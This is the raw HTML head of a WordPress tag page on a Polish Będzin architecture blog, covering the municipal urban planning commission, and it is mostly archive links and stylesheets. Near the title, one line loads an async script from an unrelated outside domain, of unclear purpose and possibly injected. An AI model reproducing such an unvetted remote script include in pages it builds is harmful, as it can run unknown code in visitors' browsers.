

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.architekt.bedzin.pl/tag/miejska-komisja-urbanistyczna/
body_size: 10383
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<link rel="Shortcut Icon" href="https://blog.architekt.bedzin.pl/public_html/wp-content/themes/bm_2/favicon.ico"  type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.architekt.bedzin.pl/feed/atom/" />
	<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN RSS" href="https://blog.architekt.bedzin.pl/feed/" />
	<link rel="pingback" href="https://blog.architekt.bedzin.pl/xmlrpc.php" />
		<link rel='archives' title='grudzień 2025' href='https://blog.architekt.bedzin.pl/2025/12/' />
	<link rel='archives' title='listopad 2025' href='https://blog.architekt.bedzin.pl/2025/11/' />
	<link rel='archives' title='październik 2025' href='https://blog.architekt.bedzin.pl/2025/10/' />
	<link rel='archives' title='maj 2025' href='https://blog.architekt.bedzin.pl/2025/05/' />
	<link rel='archives' title='luty 2025' href='https://blog.architekt.bedzin.pl/2025/02/' />
	<link rel='archives' title='grudzień 2024' href='https://blog.architekt.bedzin.pl/2024/12/' />
	<link rel='archives' title='listopad 2024' href='https://blog.architekt.bedzin.pl/2024/11/' />
	<link rel='archives' title='kwiecień 2024' href='https://blog.architekt.bedzin.pl/2024/04/' />
	<link rel='archives' title='marzec 2024' href='https://blog.architekt.bedzin.pl/2024/03/' />
	<link rel='archives' title='luty 2024' href='https://blog.architekt.bedzin.pl/2024/02/' />
	<link rel='archives' title='styczeń 2024' href='https://blog.architekt.bedzin.pl/2024/01/' />
	<link rel='archives' title='maj 2023' href='https://blog.architekt.bedzin.pl/2023/05/' />
	<link rel='archives' title='listopad 2022' href='https://blog.architekt.bedzin.pl/2022/11/' />
	<link rel='archives' title='wrzesień 2022' href='https://blog.architekt.bedzin.pl/2022/09/' />
	<link rel='archives' title='maj 2022' href='https://blog.architekt.bedzin.pl/2022/05/' />
	<link rel='archives' title='kwiecień 2022' href='https://blog.architekt.bedzin.pl/2022/04/' />
	<link rel='archives' title='marzec 2022' href='https://blog.architekt.bedzin.pl/2022/03/' />
	<link rel='archives' title='luty 2022' href='https://blog.architekt.bedzin.pl/2022/02/' />
	<link rel='archives' title='styczeń 2022' href='https://blog.architekt.bedzin.pl/2022/01/' />
	<link rel='archives' title='grudzień 2021' href='https://blog.architekt.bedzin.pl/2021/12/' />
	<link rel='archives' title='listopad 2021' href='https://blog.architekt.bedzin.pl/2021/11/' />
	<link rel='archives' title='październik 2021' href='https://blog.architekt.bedzin.pl/2021/10/' />
	<link rel='archives' title='lipiec 2021' href='https://blog.architekt.bedzin.pl/2021/07/' />
	<link rel='archives' title='marzec 2021' href='https://blog.architekt.bedzin.pl/2021/03/' />
	<link rel='archives' title='luty 2021' href='https://blog.architekt.bedzin.pl/2021/02/' />
	<link rel='archives' title='lipiec 2020' href='https://blog.architekt.bedzin.pl/2020/07/' />
	<link rel='archives' title='marzec 2020' href='https://blog.architekt.bedzin.pl/2020/03/' />
	<link rel='archives' title='luty 2020' href='https://blog.architekt.bedzin.pl/2020/02/' />
	<link rel='archives' title='styczeń 2020' href='https://blog.architekt.bedzin.pl/2020/01/' />
	<link rel='archives' title='grudzień 2019' href='https://blog.architekt.bedzin.pl/2019/12/' />
	<link rel='archives' title='listopad 2019' href='https://blog.architekt.bedzin.pl/2019/11/' />
	<link rel='archives' title='październik 2019' href='https://blog.architekt.bedzin.pl/2019/10/' />
	<link rel='archives' title='czerwiec 2019' href='https://blog.architekt.bedzin.pl/2019/06/' />
	<link rel='archives' title='kwiecień 2019' href='https://blog.architekt.bedzin.pl/2019/04/' />
	<link rel='archives' title='marzec 2019' href='https://blog.architekt.bedzin.pl/2019/03/' />
	<link rel='archives' title='luty 2019' href='https://blog.architekt.bedzin.pl/2019/02/' />
	<link rel='archives' title='styczeń 2019' href='https://blog.architekt.bedzin.pl/2019/01/' />
	<link rel='archives' title='grudzień 2018' href='https://blog.architekt.bedzin.pl/2018/12/' />
	<link rel='archives' title='listopad 2018' href='https://blog.architekt.bedzin.pl/2018/11/' />
	<link rel='archives' title='październik 2018' href='https://blog.architekt.bedzin.pl/2018/10/' />
	<link rel='archives' title='sierpień 2018' href='https://blog.architekt.bedzin.pl/2018/08/' />
	<link rel='archives' title='lipiec 2018' href='https://blog.architekt.bedzin.pl/2018/07/' />
	<link rel='archives' title='czerwiec 2018' href='https://blog.architekt.bedzin.pl/2018/06/' />
	<link rel='archives' title='maj 2018' href='https://blog.architekt.bedzin.pl/2018/05/' />
	<link rel='archives' title='kwiecień 2018' href='https://blog.architekt.bedzin.pl/2018/04/' />
	<link rel='archives' title='marzec 2018' href='https://blog.architekt.bedzin.pl/2018/03/' />
	<link rel='archives' title='styczeń 2018' href='https://blog.architekt.bedzin.pl/2018/01/' />
	<link rel='archives' title='listopad 2017' href='https://blog.architekt.bedzin.pl/2017/11/' />
	<link rel='archives' title='wrzesień 2017' href='https://blog.architekt.bedzin.pl/2017/09/' />
	<link rel='archives' title='sierpień 2017' href='https://blog.architekt.bedzin.pl/2017/08/' />
	<link rel='archives' title='lipiec 2017' href='https://blog.architekt.bedzin.pl/2017/07/' />
	<link rel='archives' title='czerwiec 2017' href='https://blog.architekt.bedzin.pl/2017/06/' />
	<link rel='archives' title='maj 2017' href='https://blog.architekt.bedzin.pl/2017/05/' />
	<link rel='archives' title='kwiecień 2017' href='https://blog.architekt.bedzin.pl/2017/04/' />
	<link rel='archives' title='marzec 2017' href='https://blog.architekt.bedzin.pl/2017/03/' />
	<link rel='archives' title='luty 2017' href='https://blog.architekt.bedzin.pl/2017/02/' />
	<link rel='archives' title='styczeń 2017' href='https://blog.architekt.bedzin.pl/2017/01/' />
	<link rel='archives' title='grudzień 2016' href='https://blog.architekt.bedzin.pl/2016/12/' />
	<link rel='archives' title='listopad 2016' href='https://blog.architekt.bedzin.pl/2016/11/' />
	<link rel='archives' title='październik 2016' href='https://blog.architekt.bedzin.pl/2016/10/' />
	<link rel='archives' title='wrzesień 2016' href='https://blog.architekt.bedzin.pl/2016/09/' />
	<link rel='archives' title='sierpień 2016' href='https://blog.architekt.bedzin.pl/2016/08/' />
	<link rel='archives' title='lipiec 2016' href='https://blog.architekt.bedzin.pl/2016/07/' />
	<link rel='archives' title='maj 2016' href='https://blog.architekt.bedzin.pl/2016/05/' />
	<link rel='archives' title='kwiecień 2016' href='https://blog.architekt.bedzin.pl/2016/04/' />
	<link rel='archives' title='marzec 2016' href='https://blog.architekt.bedzin.pl/2016/03/' />
	<link rel='archives' title='luty 2016' href='https://blog.architekt.bedzin.pl/2016/02/' />
	<link rel='archives' title='styczeń 2016' href='https://blog.architekt.bedzin.pl/2016/01/' />
	<link rel='archives' title='grudzień 2015' href='https://blog.architekt.bedzin.pl/2015/12/' />
	<link rel='archives' title='listopad 2015' href='https://blog.architekt.bedzin.pl/2015/11/' />
	<link rel='archives' title='październik 2015' href='https://blog.architekt.bedzin.pl/2015/10/' />
	<link rel='archives' title='wrzesień 2015' href='https://blog.architekt.bedzin.pl/2015/09/' />
	<link rel='archives' title='sierpień 2015' href='https://blog.architekt.bedzin.pl/2015/08/' />
	<link rel='archives' title='lipiec 2015' href='https://blog.architekt.bedzin.pl/2015/07/' />
	<link rel='archives' title='czerwiec 2015' href='https://blog.architekt.bedzin.pl/2015/06/' />
	<link rel='archives' title='maj 2015' href='https://blog.architekt.bedzin.pl/2015/05/' />
	<link rel='archives' title='kwiecień 2015' href='https://blog.architekt.bedzin.pl/2015/04/' />
	<link rel='archives' title='marzec 2015' href='https://blog.architekt.bedzin.pl/2015/03/' />
	<link rel='archives' title='luty 2015' href='https://blog.architekt.bedzin.pl/2015/02/' />
	<link rel='archives' title='styczeń 2015' href='https://blog.architekt.bedzin.pl/2015/01/' />
	<link rel='archives' title='grudzień 2014' href='https://blog.architekt.bedzin.pl/2014/12/' />
	<link rel='archives' title='listopad 2014' href='https://blog.architekt.bedzin.pl/2014/11/' />
	<link rel='archives' title='październik 2014' href='https://blog.architekt.bedzin.pl/2014/10/' />
	<link rel='archives' title='wrzesień 2014' href='https://blog.architekt.bedzin.pl/2014/09/' />
	<link rel='archives' title='sierpień 2014' href='https://blog.architekt.bedzin.pl/2014/08/' />
	<link rel='archives' title='czerwiec 2014' href='https://blog.architekt.bedzin.pl/2014/06/' />
	<link rel='archives' title='maj 2014' href='https://blog.architekt.bedzin.pl/2014/05/' />
	<link rel='archives' title='kwiecień 2014' href='https://blog.architekt.bedzin.pl/2014/04/' />
	<link rel='archives' title='marzec 2014' href='https://blog.architekt.bedzin.pl/2014/03/' />
	<link rel='archives' title='luty 2014' href='https://blog.architekt.bedzin.pl/2014/02/' />
	<link rel='archives' title='styczeń 2014' href='https://blog.architekt.bedzin.pl/2014/01/' />
	<link rel='archives' title='grudzień 2013' href='https://blog.architekt.bedzin.pl/2013/12/' />
	<link rel='archives' title='listopad 2013' href='https://blog.architekt.bedzin.pl/2013/11/' />
	<link rel='archives' title='październik 2013' href='https://blog.architekt.bedzin.pl/2013/10/' />
	<link rel='archives' title='wrzesień 2013' href='https://blog.architekt.bedzin.pl/2013/09/' />
	<link rel='archives' title='sierpień 2013' href='https://blog.architekt.bedzin.pl/2013/08/' />
	<link rel='archives' title='lipiec 2013' href='https://blog.architekt.bedzin.pl/2013/07/' />
	<link rel='archives' title='czerwiec 2013' href='https://blog.architekt.bedzin.pl/2013/06/' />
	<link rel='archives' title='maj 2013' href='https://blog.architekt.bedzin.pl/2013/05/' />
	<link rel='archives' title='kwiecień 2013' href='https://blog.architekt.bedzin.pl/2013/04/' />
	<link rel='archives' title='marzec 2013' href='https://blog.architekt.bedzin.pl/2013/03/' />
	<link rel='archives' title='luty 2013' href='https://blog.architekt.bedzin.pl/2013/02/' />
	<link rel='archives' title='styczeń 2013' href='https://blog.architekt.bedzin.pl/2013/01/' />
	<link rel='archives' title='grudzień 2012' href='https://blog.architekt.bedzin.pl/2012/12/' />
	<link rel='archives' title='listopad 2012' href='https://blog.architekt.bedzin.pl/2012/11/' />
	<link rel='archives' title='październik 2012' href='https://blog.architekt.bedzin.pl/2012/10/' />
	<link rel='archives' title='wrzesień 2012' href='https://blog.architekt.bedzin.pl/2012/09/' />
	<link rel='archives' title='sierpień 2012' href='https://blog.architekt.bedzin.pl/2012/08/' />
	<link rel='archives' title='lipiec 2012' href='https://blog.architekt.bedzin.pl/2012/07/' />
	<link rel='archives' title='czerwiec 2012' href='https://blog.architekt.bedzin.pl/2012/06/' />
	<link rel='archives' title='maj 2012' href='https://blog.architekt.bedzin.pl/2012/05/' />
	<link rel='archives' title='kwiecień 2012' href='https://blog.architekt.bedzin.pl/2012/04/' />
	<link rel='archives' title='marzec 2012' href='https://blog.architekt.bedzin.pl/2012/03/' />
	<link rel='archives' title='luty 2012' href='https://blog.architekt.bedzin.pl/2012/02/' />
	<link rel='archives' title='styczeń 2012' href='https://blog.architekt.bedzin.pl/2012/01/' />
	<link rel='archives' title='grudzień 2011' href='https://blog.architekt.bedzin.pl/2011/12/' />
	<link rel='archives' title='listopad 2011' href='https://blog.architekt.bedzin.pl/2011/11/' />
	<link rel='archives' title='październik 2011' href='https://blog.architekt.bedzin.pl/2011/10/' />
	<link rel='archives' title='wrzesień 2011' href='https://blog.architekt.bedzin.pl/2011/09/' />
	<link rel='archives' title='sierpień 2011' href='https://blog.architekt.bedzin.pl/2011/08/' />
	<link rel='archives' title='lipiec 2011' href='https://blog.architekt.bedzin.pl/2011/07/' />
	<link rel='archives' title='czerwiec 2011' href='https://blog.architekt.bedzin.pl/2011/06/' />
	<link rel='archives' title='maj 2011' href='https://blog.architekt.bedzin.pl/2011/05/' />
	<link rel='archives' title='kwiecień 2011' href='https://blog.architekt.bedzin.pl/2011/04/' />
	<link rel='archives' title='marzec 2011' href='https://blog.architekt.bedzin.pl/2011/03/' />
	<link rel='archives' title='luty 2011' href='https://blog.architekt.bedzin.pl/2011/02/' />
	<link rel='archives' title='styczeń 2011' href='https://blog.architekt.bedzin.pl/2011/01/' />
	<link rel='archives' title='grudzień 2010' href='https://blog.architekt.bedzin.pl/2010/12/' />
	<link rel='archives' title='listopad 2010' href='https://blog.architekt.bedzin.pl/2010/11/' />
	<link rel='archives' title='październik 2010' href='https://blog.architekt.bedzin.pl/2010/10/' />
	<link rel='archives' title='wrzesień 2010' href='https://blog.architekt.bedzin.pl/2010/09/' />
	<link rel='archives' title='sierpień 2010' href='https://blog.architekt.bedzin.pl/2010/08/' />
	<link rel='archives' title='lipiec 2010' href='https://blog.architekt.bedzin.pl/2010/07/' />
	<link rel='archives' title='czerwiec 2010' href='https://blog.architekt.bedzin.pl/2010/06/' />
	<link rel='archives' title='maj 2010' href='https://blog.architekt.bedzin.pl/2010/05/' />
	<link rel='archives' title='kwiecień 2010' href='https://blog.architekt.bedzin.pl/2010/04/' />
	<link rel='archives' title='marzec 2010' href='https://blog.architekt.bedzin.pl/2010/03/' />
	<link rel='archives' title='luty 2010' href='https://blog.architekt.bedzin.pl/2010/02/' />
	<link rel='archives' title='styczeń 2010' href='https://blog.architekt.bedzin.pl/2010/01/' />
	<link rel='archives' title='grudzień 2009' href='https://blog.architekt.bedzin.pl/2009/12/' />
	<link rel='archives' title='listopad 2009' href='https://blog.architekt.bedzin.pl/2009/11/' />
	<link rel='archives' title='październik 2009' href='https://blog.architekt.bedzin.pl/2009/10/' />
	<link rel='archives' title='sierpień 2009' href='https://blog.architekt.bedzin.pl/2009/08/' />
	<link rel='archives' title='lipiec 2009' href='https://blog.architekt.bedzin.pl/2009/07/' />

	<title>blacharnia Miejska : BĘDZIN   &raquo; miejska komisja urbanistyczna</title>

	<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN &raquo; Kanał z wpisami otagowanymi jako miejska komisja urbanistyczna" href="https://blog.architekt.bedzin.pl/tag/miejska-komisja-urbanistyczna/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 4px;
	line-height: 6px;
	height: 6px;
	background: #ffffff;
	border: 1px solid #333333;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://blog.architekt.bedzin.pl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='footer-credits-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.3.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
